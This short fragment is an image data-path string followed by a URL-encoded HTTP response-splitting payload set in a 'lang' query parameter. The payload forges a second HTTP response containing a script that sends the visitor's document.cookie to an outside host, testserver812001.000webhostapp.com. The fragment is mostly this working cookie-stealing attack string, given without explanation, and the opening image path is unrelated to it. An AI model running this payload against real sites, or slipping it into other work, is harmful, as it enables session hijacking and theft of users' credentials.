 param?lang=en%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP%2f1.1%20200%20OK
%0d%0aContent-Type:%20text%2fhtml%0d%0aContent-Length:%20140%0d%0a%0d%0a%3Chtml
%3E%3Cscript%3Edocument.write%28%22%3Cimg%20src%3D%27https%3A%2F
%2Ftestserver812001.000webhostapp.com%2Findex.php%3Fc%3D%22%2Bdocument.cookie%2B%22
%27%2F%3E%22%29%3B%3C%2Fscript%3E%3C%2Fhtml%3E